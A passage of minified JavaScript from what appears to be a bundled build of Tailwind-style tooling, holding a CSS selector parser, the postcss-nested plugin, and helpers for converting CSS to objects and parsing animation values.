T="i"===c||"I"===c;!n.value&&""!==n.value||!n.quoteMark&&!l?(n.value||""===n.value)&&(s="value",n.value+=c,n.raws.value&&(n.raws.value+=c)):(n.insensitive=T,(!T||"I"===c)&&((0,k.ensureObject)(n,"raws"),n.raws.insensitiveFlag=c),s="insensitive",r&&((0,k.ensureObject)(n,"spaces","insensitive"),n.spaces.insensitive.before=r,r=""),o&&((0,k.ensureObject)(n,"raws","spaces","insensitive"),n.raws.spaces.insensitive.before=o,o=""))}l=!1;break;case b.str:if(!n.attribute||!n.operator)return this.error("Expected an attribute followed by an operator preceding the string.",{index:u[v.FIELDS.START_POS]});var C=(0,p.unescapeValue)(c),P=C.unescaped,A=C.quoteMark;n.value=P,n.quoteMark=A,s="value",(0,k.ensureObject)(n,"raws"),n.raws.value=c,l=!1;break;case b.equals:if(!n.attribute)return this.expected("attribute",u[v.FIELDS.START_POS],c);if(n.value)return this.error('Unexpected "=" found; an operator was already defined.',{index:u[v.FIELDS.START_POS]});n.operator=n.operator?n.operator+c:c,s="operator",l=!1;break;case b.comment:if(s)if(l||d&&d[v.FIELDS.TYPE]===b.space||"insensitive"===s){var D=(0,k.getProp)(n,"spaces",s,"after")||"",R=(0,k.getProp)(n,"raws","spaces",s,"after")||D;(0,k.ensureObject)(n,"raws","spaces",s),n.raws.spaces[s].after=R+c}else{var E=n[s]||"",I=(0,k.getProp)(n,"raws",s)||E;(0,k.ensureObject)(n,"raws"),n.raws[s]=I+c}else o+=c;break;default:return this.error('Unexpected "'+c+'" found.',{index:u[v.FIELDS.START_POS]})}i++}z(n,"attribute"),z(n,"namespace"),this.newNode(new p.default(n)),this.position++},t.parseWhitespaceEquivalentTokens=function(e){e<0&&(e=this.tokens.length);var t=this.position,a=[],n="",i=void 0;do{if(A[this.currToken[v.FIELDS.TYPE]])this.options.lossy||(n+=this.content());else if(this.currToken[v.FIELDS.TYPE]===b.comment){var r={};n&&(r.before=n,n=""),i=new s.default({value:this.content(),source:I(this.currToken),sourceIndex:this.currToken[v.FIELDS.START_POS],spaces:r}),a.push(i)}}while(++this.position<e);if(n)if(i)i.spaces.after=n;else if(!this.options.lossy){var o=this.tokens[t],l=this.tokens[this.position-1];a.push(new c.default({value:"",source:B(o[v.FIELDS.START_LINE],o[v.FIELDS.START_COL],l[v.FIELDS.END_LINE],l[v.FIELDS.END_COL]),sourceIndex:o[v.FIELDS.START_POS],spaces:{before:n,after:""}}))}return a},t.convertWhitespaceNodesToSpace=function(e,t){var a=this;void 0===t&&(t=!1);var n="",i="";e.forEach(function(e){var r=a.lossySpace(e.spaces.before,t),o=a.lossySpace(e.rawSpaceBefore,t);n+=r+a.lossySpace(e.spaces.after,t&&0===r.length),i+=r+e.value+a.lossySpace(e.rawSpaceAfter,t&&0===o.length)}),i===n&&(i=void 0);var r={space:n,rawSpace:i};return r},t.isNamedCombinator=function(e){return void 0===e&&(e=this.position),this.tokens[e+0]&&this.tokens[e+0][v.FIELDS.TYPE]===b.slash&&this.tokens[e+1]&&this.tokens[e+1][v.FIELDS.TYPE]===b.word&&this.tokens[e+2]&&this.tokens[e+2][v.FIELDS.TYPE]===b.slash},t.namedCombinator=function(){if(this.isNamedCombinator()){var e=this.content(this.tokens[this.position+1]),t=(0,k.unesc)(e).toLowerCase(),a={};t!==e&&(a.value="/"+e+"/");var n=new h.default({value:"/"+t+"/",source:B(this.currToken[v.FIELDS.START_LINE],this.currToken[v.FIELDS.START_COL],this.tokens[this.position+2][v.FIELDS.END_LINE],this.tokens[this.position+2][v.FIELDS.END_COL]),sourceIndex:this.currToken[v.FIELDS.START_POS],raws:a});return this.position=this.position+3,n}this.unexpected()},t.combinator=function(){var e=this;if("|"===this.content())return this.namespace();var t=this.locateNextMeaningfulToken(this.position);if(!(t<0||this.tokens[t][v.FIELDS.TYPE]===b.comma||this.tokens[t][v.FIELDS.TYPE]===b.closeParenthesis)){var a,n=this.currToken,i=void 0;if(t>this.position&&(i=this.parseWhitespaceEquivalentTokens(t)),this.isNamedCombinator()?a=this.namedCombinator():this.currToken[v.FIELDS.TYPE]===b.combinator?(a=new h.default({value:this.content(),source:I(this.currToken),sourceIndex:this.currToken[v.FIELDS.START_POS]}),this.position++):A[this.currToken[v.FIELDS.TYPE]]||i||this.unexpected(),a){if(i){var r=this.convertWhitespaceNodesToSpace(i),o=r.space,s=r.rawSpace;a.spaces.before=o,a.rawSpaceBefore=s}}else{var l=this.convertWhitespaceNodesToSpace(i,!0),u=l.space,c=l.rawSpace;c||(c=u);var d={},p={spaces:{}};u.endsWith(" ")&&c.endsWith(" ")?(d.before=u.slice(0,u.length-1),p.spaces.before=c.slice(0,c.length-1)):u.startsWith(" ")&&c.startsWith(" ")?(d.after=u.slice(1),p.spaces.after=c.slice(1)):p.value=c,a=new h.default({value:" ",source:M(n,this.tokens[this.position-1]),sourceIndex:n[v.FIELDS.START_POS],spaces:d,raws:p})}return this.currToken&&this.currToken[v.FIELDS.TYPE]===b.space&&(a.spaces.after=this.optionalSpace(this.content()),this.position++),this.newNode(a)}var m=this.parseWhitespaceEquivalentTokens(t);if(m.length>0){var f=this.current.last;if(f){var g=this.convertWhitespaceNodesToSpace(m),y=g.space,w=g.rawSpace;void 0!==w&&(f.rawSpaceAfter+=w),f.spaces.after+=y}else m.forEach(function(t){return e.newNode(t)})}},t.comma=function(){if(this.position===this.tokens.length-1)return this.root.trailingComma=!0,void this.position++;this.current._inferEndPosition();var e=new r.default({source:{start:R(this.tokens[this.position+1])},sourceIndex:this.tokens[this.position+1][v.FIELDS.START_POS]});this.current.parent.append(e),this.current=e,this.position++},t.comment=function(){var e=this.currToken;this.newNode(new s.default({value:this.content(),source:I(e),sourceIndex:e[v.FIELDS.START_POS]})),this.position++},t.error=function(e,t){throw this.root.error(e,t)},t.missingBackslash=function(){return this.error("Expected a backslash preceding the semicolon.",{index:this.currToken[v.FIELDS.START_POS]})},t.missingParenthesis=function(){return this.expected("opening parenthesis",this.currToken[v.FIELDS.START_POS])},t.missingSquareBracket=function(){return this.expected("opening square bracket",this.currToken[v.FIELDS.START_POS])},t.unexpected=function(){return this.error("Unexpected '"+this.content()+"'. Escaping special characters with \\ may help.",this.currToken[v.FIELDS.START_POS])},t.unexpectedPipe=function(){return this.error("Unexpected '|'.",this.currToken[v.FIELDS.START_POS])},t.namespace=function(){var e=this.prevToken&&this.content(this.prevToken)||!0;return this.nextToken[v.FIELDS.TYPE]===b.word?(this.position++,this.word(e)):this.nextToken[v.FIELDS.TYPE]===b.asterisk?(this.position++,this.universal(e)):void this.unexpectedPipe()},t.nesting=function(){if(this.nextToken){var e=this.content(this.nextToken);if("|"===e)return void this.position++}var t=this.currToken;this.newNode(new f.default({value:this.content(),source:I(t),sourceIndex:t[v.FIELDS.START_POS]})),this.position++},t.parentheses=function(){var e=this.current.last,t=1;if(this.position++,e&&e.type===w.PSEUDO){var a=new r.default({source:{start:R(this.tokens[this.position])},sourceIndex:this.tokens[this.position][v.FIELDS.START_POS]}),n=this.current;for(e.append(a),this.current=a;this.position<this.tokens.length&&t;)this.currToken[v.FIELDS.TYPE]===b.openParenthesis&&t++,this.currToken[v.FIELDS.TYPE]===b.closeParenthesis&&t--,t?this.parse():(this.current.source.end=E(this.currToken),this.current.parent.source.end=E(this.currToken),this.position++);this.current=n}else{for(var i,o=this.currToken,s="(";this.position<this.tokens.length&&t;)this.currToken[v.FIELDS.TYPE]===b.openParenthesis&&t++,this.currToken[v.FIELDS.TYPE]===b.closeParenthesis&&t--,i=this.currToken,s+=this.parseParenthesisToken(this.currToken),this.position++;e?e.appendToPropertyAndEscape("value",s,s):this.newNode(new c.default({value:s,source:B(o[v.FIELDS.START_LINE],o[v.FIELDS.START_COL],i[v.FIELDS.END_LINE],i[v.FIELDS.END_COL]),sourceIndex:o[v.FIELDS.START_POS]}))}if(t)return this.expected("closing parenthesis",this.currToken[v.FIELDS.START_POS])},t.pseudo=function(){for(var e=this,t="",a=this.currToken;this.currToken&&this.currToken[v.FIELDS.TYPE]===b.colon;)t+=this.content(),this.position++;return this.currToken?this.currToken[v.FIELDS.TYPE]!==b.word?this.expected(["pseudo-class","pseudo-element"],this.currToken[v.FIELDS.START_POS]):void this.splitWord(!1,function(n,i){t+=n,e.newNode(new d.default({value:t,source:M(a,e.currToken),sourceIndex:a[v.FIELDS.START_POS]})),i>1&&e.nextToken&&e.nextToken[v.FIELDS.TYPE]===b.openParenthesis&&e.error("Misplaced parenthesis.",{index:e.nextToken[v.FIELDS.START_POS]})}):this.expected(["pseudo-class","pseudo-element"],this.position-1)},t.space=function(){var e=this.content();0===this.position||this.prevToken[v.FIELDS.TYPE]===b.comma||this.prevToken[v.FIELDS.TYPE]===b.openParenthesis||this.current.nodes.every(function(e){return"comment"===e.type})?(this.spaces=this.optionalSpace(e),this.position++):this.position===this.tokens.length-1||this.nextToken[v.FIELDS.TYPE]===b.comma||this.nextToken[v.FIELDS.TYPE]===b.closeParenthesis?(this.current.last.spaces.after=this.optionalSpace(e),this.position++):this.combinator()},t.string=function(){var e=this.currToken;this.newNode(new c.default({value:this.content(),source:I(e),sourceIndex:e[v.FIELDS.START_POS]})),this.position++},t.universal=function(e){var t=this.nextToken;if(t&&"|"===this.content(t))return this.position++,this.namespace();var a=this.currToken;this.newNode(new m.default({value:this.content(),source:I(a),sourceIndex:a[v.FIELDS.START_POS]}),e),this.position++},t.splitWord=function(e,t){for(var a=this,n=this.nextToken,i=this.content();n&&~[b.dollar,b.caret,b.equals,b.word].indexOf(n[v.FIELDS.TYPE]);){this.position++;var r=this.content();if(i+=r,r.lastIndexOf("\\")===r.length-1){var s=this.nextToken;s&&s[v.FIELDS.TYPE]===b.space&&(i+=this.requiredSpace(this.content(s)),this.position++)}n=this.nextToken}var c=O(i,".").filter(function(e){var t="\\"===i[e-1],a=/^\d+\.\d+%$/.test(i);return!t&&!a}),d=O(i,"#").filter(function(e){return"\\"!==i[e-1]}),p=O(i,"#{");p.length&&(d=d.filter(function(e){return!~p.indexOf(e)}));var m=(0,g.default)(j([0].concat(c,d)));m.forEach(function(n,r){var s=m[r+1]||i.length,p=i.slice(n,s);if(0===r&&t)return t.call(a,p,m.length);var h,f=a.currToken,g=f[v.FIELDS.START_POS]+m[r],y=B(f[1],f[2]+n,f[3],f[2]+(s-1));if(~c.indexOf(n)){var b={value:p.slice(1),source:y,sourceIndex:g};h=new o.default(z(b,"value"))}else if(~d.indexOf(n)){var w={value:p.slice(1),source:y,sourceIndex:g};h=new l.default(z(w,"value"))}else{var k={value:p,source:y,sourceIndex:g};z(k,"value"),h=new u.default(k)}a.newNode(h,e),e=null}),this.position++},t.word=function(e){var t=this.nextToken;return t&&"|"===this.content(t)?(this.position++,this.namespace()):this.splitWord(e)},t.loop=function(){for(;this.position<this.tokens.length;)this.parse(!0);return this.current._inferEndPosition(),this.root},t.parse=function(e){switch(this.currToken[v.FIELDS.TYPE]){case b.space:this.space();break;case b.comment:this.comment();break;case b.openParenthesis:this.parentheses();break;case b.closeParenthesis:e&&this.missingParenthesis();break;case b.openSquare:this.attribute();break;case b.dollar:case b.caret:case b.equals:case b.word:this.word();break;case b.colon:this.pseudo();break;case b.comma:this.comma();break;case b.asterisk:this.universal();break;case b.ampersand:this.nesting();break;case b.slash:case b.combinator:this.combinator();break;case b.str:this.string();break;case b.closeSquare:this.missingSquareBracket();case b.semicolon:this.missingBackslash();default:this.unexpected()}},t.expected=function(e,t,a){if(Array.isArray(e)){var n=e.pop();e=e.join(", ")+" or "+n}var i=/^[aeiou]/.test(e[0])?"an":"a";return a?this.error("Expected "+i+" "+e+', found "'+a+'" instead.',{index:t}):this.error("Expected "+i+" "+e+".",{index:t})},t.requiredSpace=function(e){return this.options.lossy?" ":e},t.optionalSpace=function(e){return this.options.lossy?"":e},t.lossySpace=function(e,t){return this.options.lossy?t?" ":"":e},t.parseParenthesisToken=function(e){var t=this.content(e);return e[v.FIELDS.TYPE]===b.space?this.requiredSpace(t):t},t.newNode=function(e,t){return t&&(/^ +$/.test(t)&&(this.options.lossy||(this.spaces=(this.spaces||"")+t),t=!0),e.namespace=t,z(e,"namespace")),this.spaces&&(e.spaces.before=this.spaces,this.spaces=""),this.current.append(e)},t.content=function(e){return void 0===e&&(e=this.currToken),this.css.slice(e[v.FIELDS.START_POS],e[v.FIELDS.END_POS])},t.locateNextMeaningfulToken=function(e){void 0===e&&(e=this.position+1);for(var t=e;t<this.tokens.length;){if(D[this.tokens[t][v.FIELDS.TYPE]]){t++;continue}return t}return-1},P(e,[{key:"currToken",get:function(){return this.tokens[this.position]}},{key:"nextToken",get:function(){return this.tokens[this.position+1]}},{key:"prevToken",get:function(){return this.tokens[this.position-1]}}]),e}();e.default=_,t.exports=e.default}),yn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=n(vn());function n(e){return e&&e.__esModule?e:{default:e}}var i=function(){function e(e,t){this.func=e||function(){},this.funcRes=null,this.options=t}var t=e.prototype;return t._shouldUpdateSelector=function(e,t){void 0===t&&(t={});var a=Object.assign({},this.options,t);return!1!==a.updateSelector&&"string"!=typeof e},t._isLossy=function(e){void 0===e&&(e={});var t=Object.assign({},this.options,e);return!1===t.lossless},t._root=function(e,t){void 0===t&&(t={});var n=new a.default(e,this._parseOptions(t));return n.root},t._parseOptions=function(e){return{lossy:this._isLossy(e)}},t._run=function(e,t){var a=this;return void 0===t&&(t={}),new Promise(function(n,i){try{var r=a._root(e,t);Promise.resolve(a.func(r)).then(function(n){var i=void 0;return a._shouldUpdateSelector(e,t)&&(i=r.toString(),e.selector=i),{transform:n,root:r,string:i}}).then(n,i)}catch(o){return void i(o)}})},t._runSync=function(e,t){void 0===t&&(t={});var a=this._root(e,t),n=this.func(a);if(n&&"function"==typeof n.then)throw new Error("Selector processor returned a promise to a synchronous call.");var i=void 0;return t.updateSelector&&"string"!=typeof e&&(i=a.toString(),e.selector=i),{transform:n,root:a,string:i}},t.ast=function(e,t){return this._run(e,t).then(function(e){return e.root})},t.astSync=function(e,t){return this._runSync(e,t).root},t.transform=function(e,t){return this._run(e,t).then(function(e){return e.transform})},t.transformSync=function(e,t){return this._runSync(e,t).transform},t.process=function(e,t){return this._run(e,t).then(function(e){return e.string||e.root.toString()})},t.processSync=function(e,t){var a=this._runSync(e,t);return a.string||a.root.toString()},e}();e.default=i,t.exports=e.default}),bn=h(e=>{y(),e.__esModule=!0,e.universal=e.tag=e.string=e.selector=e.root=e.pseudo=e.nesting=e.id=e.comment=e.combinator=e.className=e.attribute=void 0;var t=m(cn()),a=m(Za()),n=m(pn()),i=m(Xa()),r=m(en()),o=m(mn()),s=m(rn()),l=m(Ya()),u=m(Qa()),c=m(nn()),d=m(an()),p=m(dn());function m(e){return e&&e.__esModule?e:{default:e}}var h=function(e){return new t.default(e)};e.attribute=h;var f=function(e){return new a.default(e)};e.className=f;var g=function(e){return new n.default(e)};e.combinator=g;var v=function(e){return new i.default(e)};e.comment=v;var b=function(e){return new r.default(e)};e.id=b;var w=function(e){return new o.default(e)};e.nesting=w;var k=function(e){return new s.default(e)};e.pseudo=k;var S=function(e){return new l.default(e)};e.root=S;var x=function(e){return new u.default(e)};e.selector=x;var T=function(e){return new c.default(e)};e.string=T;var C=function(e){return new d.default(e)};e.tag=C;var P=function(e){return new p.default(e)};e.universal=P}),wn=h(e=>{y(),e.__esModule=!0,e.isComment=e.isCombinator=e.isClassName=e.isAttribute=void 0,e.isContainer=k,e.isIdentifier=void 0,e.isNamespace=S,e.isNesting=void 0,e.isNode=i,e.isPseudo=void 0,e.isPseudoClass=w,e.isPseudoElement=b,e.isUniversal=e.isTag=e.isString=e.isSelector=e.isRoot=void 0;var t,a=Va(),n=(t={},t[a.ATTRIBUTE]=!0,t[a.CLASS]=!0,t[a.COMBINATOR]=!0,t[a.COMMENT]=!0,t[a.ID]=!0,t[a.NESTING]=!0,t[a.PSEUDO]=!0,t[a.ROOT]=!0,t[a.SELECTOR]=!0,t[a.STRING]=!0,t[a.TAG]=!0,t[a.UNIVERSAL]=!0,t);function i(e){return"object"==typeof e&&n[e.type]}function r(e,t){return i(t)&&t.type===e}var o=r.bind(null,a.ATTRIBUTE);e.isAttribute=o;var s=r.bind(null,a.CLASS);e.isClassName=s;var l=r.bind(null,a.COMBINATOR);e.isCombinator=l;var u=r.bind(null,a.COMMENT);e.isComment=u;var c=r.bind(null,a.ID);e.isIdentifier=c;var d=r.bind(null,a.NESTING);e.isNesting=d;var p=r.bind(null,a.PSEUDO);e.isPseudo=p;var m=r.bind(null,a.ROOT);e.isRoot=m;var h=r.bind(null,a.SELECTOR);e.isSelector=h;var f=r.bind(null,a.STRING);e.isString=f;var g=r.bind(null,a.TAG);e.isTag=g;var v=r.bind(null,a.UNIVERSAL);function b(e){return p(e)&&e.value&&(e.value.startsWith("::")||":before"===e.value.toLowerCase()||":after"===e.value.toLowerCase()||":first-letter"===e.value.toLowerCase()||":first-line"===e.value.toLowerCase())}function w(e){return p(e)&&!b(e)}function k(e){return!(!i(e)||!e.walk)}function S(e){return o(e)||g(e)}e.isUniversal=v}),kn=h(e=>{y(),e.__esModule=!0;var t=Va();Object.keys(t).forEach(function(a){"default"===a||"__esModule"===a||a in e&&e[a]===t[a]||(e[a]=t[a])});var a=bn();Object.keys(a).forEach(function(t){"default"===t||"__esModule"===t||t in e&&e[t]===a[t]||(e[t]=a[t])});var n=wn();Object.keys(n).forEach(function(t){"default"===t||"__esModule"===t||t in e&&e[t]===n[t]||(e[t]=n[t])})}),Sn=h((e,t)=>{y(),e.__esModule=!0,e.default=void 0;var a=o(yn()),n=r(kn());function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(i=function(e){return e?a:t})(e)}function r(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=i(t);if(a&&a.has(e))return a.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var s=r?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(n,o,s):n[o]=e[o]}return n.default=e,a&&a.set(e,n),n}function o(e){return e&&e.__esModule?e:{default:e}}var s=function(e){return new a.default(e)};Object.assign(s,n),delete s.__esModule;var l=s;e.default=l,t.exports=e.default});function xn(e){return["fontSize","outline"].includes(e)?e=>("function"==typeof e&&(e=e({})),Array.isArray(e)&&(e=e[0]),e):"fontFamily"===e?e=>{"function"==typeof e&&(e=e({}));let t=Array.isArray(e)&&ee(e[1])?e[0]:e;return Array.isArray(t)?t.join(", "):t}:["boxShadow","transitionProperty","transitionDuration","transitionDelay","transitionTimingFunction","backgroundImage","backgroundSize","backgroundColor","cursor","animation"].includes(e)?e=>("function"==typeof e&&(e=e({})),Array.isArray(e)&&(e=e.join(", ")),e):["gridTemplateColumns","gridTemplateRows","objectPosition"].includes(e)?e=>("function"==typeof e&&(e=e({})),"string"==typeof e&&(e=sa.list.comma(e).join(" ")),e):(e,t={})=>("function"==typeof e&&(e=e(t)),e)}var Tn,Cn,Pn=m(()=>{y(),Na(),te()}),An=h((e,t)=>{y();var{AtRule:a,Rule:n}=Ua(),i=Sn();function r(e,t){let a;try{i(e=>{a=e}).processSync(e)}catch(n){throw e.includes(":")?t?t.error("Missed semicolon"):n:t?t.error(n.message):n}return a.at(0)}function o(e,t){let a=!1;return e.each(e=>{if("nesting"===e.type){let n=t.clone({});"&"!==e.value?e.replaceWith(r(e.value.replace("&",n.toString()))):e.replaceWith(n),a=!0}else"nodes"in e&&e.nodes&&o(e,t)&&(a=!0)}),a}function s(e,t){let a=[];return e.selectors.forEach(n=>{let s=r(n,e);t.selectors.forEach(e=>{if(!e)return;let n=r(e,t);o(n,s)||(n.prepend(i.combinator({value:" "})),n.prepend(s.clone({}))),a.push(n.toString())})}),a}function l(e,t){let a=e.prev();for(t.after(e);a&&"comment"===a.type;){let e=a.prev();t.after(a),a=e}return e}function u(e){return function t(a,n,i,r=i){let o=[];if(n.each(l=>{"rule"===l.type&&i?r&&(l.selectors=s(a,l)):"atrule"===l.type&&l.nodes?e[l.name]?t(a,l,r):!1!==n[f]&&o.push(l):o.push(l)}),i&&o.length){let e=a.clone({nodes:[]});for(let t of o)e.append(t);n.prepend(e)}}}function c(e,t,a){let i=new n({nodes:[],selector:e});return i.append(t),a.after(i),i}function d(e,t){let a={};for(let n of e)a[n]=!0;if(t)for(let n of t)a[n.replace(/^@/,"")]=!0;return a}function p(e){e=e.trim();let t=e.match(/^\((.*)\)$/);if(!t)return{selector:e,type:"basic"};let a=t[1].match(/^(with(?:out)?):(.+)$/);if(a){let e="with"===a[1],t=Object.fromEntries(a[2].trim().split(/\s+/).map(e=>[e,!0]));if(e&&t.all)return{type:"noop"};let n=e=>!!t[e];return t.all?n=()=>!0:e&&(n=e=>"all"!==e&&!t[e]),{escapes:n,type:"withrules"}}return{type:"unknown"}}function m(e){let t=[],n=e.parent;for(;n&&n instanceof a;)t.push(n),n=n.parent;return t}function h(e){let t=e[g];if(t){let a,n,i,r,o=e.nodes,s=-1,l=m(e);if(l.forEach((e,o)=>{if(t(e.name))a=e,s=o,i=r;else{let t=r;r=e.clone({nodes:[]}),t&&r.append(t),n=n||r}}),a?i?(n.append(o),a.after(i)):a.after(o):e.after(o),e.next()&&a){let t;l.slice(0,s+1).forEach((a,n,i)=>{let r=t;t=a.clone({nodes:[]}),r&&t.append(r);let o=[],s=(i[n-1]||e).next();for(;s;)o.push(s),s=s.next();t.append(o)}),t&&(i||o[o.length-1]).after(t)}}else e.after(e.nodes);e.remove()}var f=Symbol("rootRuleMergeSel"),g=Symbol("rootRuleEscapes");function v(e){let{params:t}=e,{escapes:a,selector:i,type:r}=p(t);if("unknown"===r)throw e.error(`Unknown @${e.name} parameter ${JSON.stringify(t)}`);if("basic"===r&&i){let t=new n({nodes:e.nodes,selector:i});e.removeAll(),e.append(t)}e[g]=a,e[f]=a?!a("all"):"noop"===r}var b=Symbol("hasRootRule");t.exports=(e={})=>{let t=d(["media","supports","layer","container","starting-style"],e.bubble),a=u(t),n=d(["document","font-face","keyframes","-webkit-keyframes","-moz-keyframes"],e.unwrap),i=(e.rootRuleName||"at-root").replace(/^@/,""),r=e.preserveEmpty;return{Once(e){e.walkAtRules(i,t=>{v(t),e[b]=!0})},postcssPlugin:"postcss-nested",RootExit(e){e[b]&&(e.walkAtRules(i,h),e[b]=!1)},Rule(e){let o=!1,u=e,d=!1,p=[];e.each(r=>{"rule"===r.type?(p.length&&(u=c(e.selector,p,u),p=[]),d=!0,o=!0,r.selectors=s(e,r),u=l(r,u)):"atrule"===r.type?(p.length&&(u=c(e.selector,p,u),p=[]),r.name===i?(o=!0,a(e,r,!0,r[f]),u=l(r,u)):t[r.name]?(d=!0,o=!0,a(e,r,!0),u=l(r,u)):n[r.name]?(d=!0,o=!0,a(e,r,!1),u=l(r,u)):d&&p.push(r)):"decl"===r.type&&d&&p.push(r)}),p.length&&(u=c(e.selector,p,u)),o&&!0!==r&&(e.raws.semicolon=!0,0===e.nodes.length&&e.remove())}}},t.exports.postcss=!0}),Dn=h((e,t)=>{y();var a=/-(\w|$)/g,n=(e,t)=>t.toUpperCase(),i=e=>(e=e.toLowerCase(),"float"===e?"cssFloat":e.startsWith("-ms-")?e.substr(1).replace(a,n):e.replace(a,n));t.exports=i}),Rn=h((e,t)=>{y();var a=Dn(),n={boxFlex:!0,boxFlexGroup:!0,columnCount:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,strokeDashoffset:!0,strokeOpacity:!0,strokeWidth:!0};function i(e){return"undefined"==typeof e.nodes||r(e)}function r(e){let t,o={};return e.each(e=>{if("atrule"===e.type)t="@"+e.name,e.params&&(t+=" "+e.params),"undefined"==typeof o[t]?o[t]=i(e):Array.isArray(o[t])?o[t].push(i(e)):o[t]=[o[t],i(e)];else if("rule"===e.type){let t=r(e);if(o[e.selector])for(let a in t)o[e.selector][a]=t[a];else o[e.selector]=t}else if("decl"===e.type){t="-"===e.prop[0]&&"-"===e.prop[1]||e.parent&&":export"===e.parent.selector?e.prop:a(e.prop);let i=e.value;!isNaN(e.value)&&n[t]&&(i=parseFloat(e.value)),e.important&&(i+=" !important"),"undefined"==typeof o[t]?o[t]=i:Array.isArray(o[t])?o[t].push(i):o[t]=[o[t],i]}}),o}t.exports=r}),En=h((e,t)=>{y();var a=Ua(),n=/\s*!important\s*$/i,i={"box-flex":!0,"box-flex-group":!0,"column-count":!0,flex:!0,"flex-grow":!0,"flex-positive":!0,"flex-shrink":!0,"flex-negative":!0,"font-weight":!0,"line-clamp":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"tab-size":!0,widows:!0,"z-index":!0,zoom:!0,"fill-opacity":!0,"stroke-dashoffset":!0,"stroke-opacity":!0,"stroke-width":!0};function r(e){return e.replace(/([A-Z])/g,"-$1").replace(/^ms-/,"-ms-").toLowerCase()}function o(e,t,o){!1===o||null===o||(t.startsWith("--")||(t=r(t)),"number"==typeof o&&(0===o||i[t]?o=o.toString():o+="px"),"css-float"===t&&(t="float"),n.test(o)?(o=o.replace(n,""),e.push(a.decl({prop:t,value:o,important:!0}))):e.push(a.decl({prop:t,value:o})))}function s(e,t,n){let i=a.atRule({name:t[1],params:t[3]||""});"object"==typeof n&&(i.nodes=[],l(n,i)),e.push(i)}function l(e,t){let n,i,r;for(n in e)if(i=e[n],null!==i&&"undefined"!=typeof i)if("@"===n[0]){let e=n.match(/@(\S+)(\s+([\W\w]*)\s*)?/);if(Array.isArray(i))for(let a of i)s(t,e,a);else s(t,e,i)}else if(Array.isArray(i))for(let e of i)o(t,n,e);else"object"==typeof i?(r=a.rule({selector:n}),l(i,r),t.push(r)):o(t,n,i)}t.exports=function(e){let t=a.root();return l(e,t),t}}),Bn=h((e,t)=>{y();var a=Rn();t.exports=function(e){return console&&console.warn&&e.warnings().forEach(e=>{let t=e.plugin||"PostCSS";console.warn(t+": "+e.text)}),a(e.root)}}),In=h((e,t)=>{y();var a=Ua(),n=Bn(),i=En();t.exports=function(e){let t=a(e);return async e=>{let a=await t.process(e,{parser:i,from:void 0});return n(a)}}}),Mn=h((e,t)=>{y();var a=Ua(),n=Bn(),i=En();t.exports=function(e){let t=a(e);return e=>{let a=t.process(e,{parser:i,from:void 0});return n(a)}}}),zn=h((e,t)=>{y();var a=Rn(),n=En(),i=In(),r=Mn();t.exports={objectify:a,parse:n,async:i,sync:r}}),On=m(()=>{y(),Tn=v(zn()),Cn=Tn.default,Tn.default.objectify,Tn.default.parse,Tn.default.async,Tn.default.sync});function jn(e){return Array.isArray(e)?e.flatMap(e=>sa([(0,_n.default)({bubble:["screen"]})]).process(e,{parser:Cn}).root.nodes):jn([e])}var _n,Un=m(()=>{y(),Na(),_n=v(An()),On()});function Nn(e,t,a=!1){if(""===e)return t;let n="string"==typeof t?(0,Hn.default)().astSync(t):t;return n.walkClasses(t=>{let n=t.value,i=a&&n.startsWith("-");t.value=i?`-${e}${n.slice(1)}`:`${e}${n}`}),"string"==typeof t?n.toString():n}var Hn,Ln=m(()=>{y(),Hn=v(Sn())});function Wn(e){let t=Fn.default.className();return t.value=e,ie(t?.raws?.value??t.value)}var Fn,$n=m(()=>{y(),Fn=v(Sn()),oe()});function qn(e){return ie(`.${Wn(e)}`)}function Gn(e,t){return qn(Vn(e,t))}function Vn(e,t){return"DEFAULT"===t?e:"-"===t||"-DEFAULT"===t?`-${e}`:t.startsWith("-")?`-${e}${t}`:t.startsWith("/")?`${e}${t}`:`${e}-${t}`}var Kn=m(()=>{y(),$n(),oe()});function Yn(e,t=[[e,[e]]],{filterDefault:a=!1,...n}={}){let i=xn(e);return function({matchUtilities:r,theme:o}){for(let s of t){let t=Array.isArray(s[0])?s:[s];r(t.reduce((e,[t,a])=>Object.assign(e,{[t]:e=>a.reduce((t,a)=>Array.isArray(a)?Object.assign(t,{[a[0]]:a[1]}):Object.assign(t,{[a]:i(e)}),{})}),{}),{...n,values:a?Object.fromEntries(Object.entries(o(e)??{}).filter(([e])=>"DEFAULT"!==e)):o(e)})}}}var Qn=m(()=>{y(),Pn()});function Jn(e){return e=Array.isArray(e)?e:[e],e.map(e=>{let t=e.values.map(e=>void 0!==e.raw?e.raw:[e.min&&`(min-width: ${e.min})`,e.max&&`(max-width: ${e.max})`].filter(Boolean).join(" and "));return e.not?`not all and ${t}`:t}).join(", ")}var Zn=m(()=>{y()});function Xn(e){return e.split(oi).map(e=>{let t=e.trim(),a={value:t},n=t.split(si),i=new Set;for(let r of n)!i.has("DIRECTIONS")&&ei.has(r)?(a.direction=r,i.add("DIRECTIONS")):!i.has("PLAY_STATES")&&ti.has(r)?(a.playState=r,i.add("PLAY_STATES")):!i.has("FILL_MODES")&&ai.has(r)?(a.fillMode=r,i.add("FILL_MODES")):i.has("ITERATION_COUNTS")||!ni.has(r)&&!ui.test(r)?!i.has("TIMING_FUNCTION")&&ii.has(r)||!i.has("TIMING_FUNCTION")&&ri.some(e=>r.startsWith(`${e}(`))?(a.timingFunction=r,i.add("TIMING_FUNCTION")):!i.has("DURATION")&&li.test(r)?(a.duration=r,i.add("DURATION")):!i.has("DELAY")&&li.test(r)?(a.delay=r,i.add("DELAY")):i.has("NAME")?(a.unknown||(a.unknown=[]),a.unknown.push(r)):(a.name=r,i.add("NAME")):(a.iterationCount=r,i.add("ITERATION_COUNTS"));return a})}var 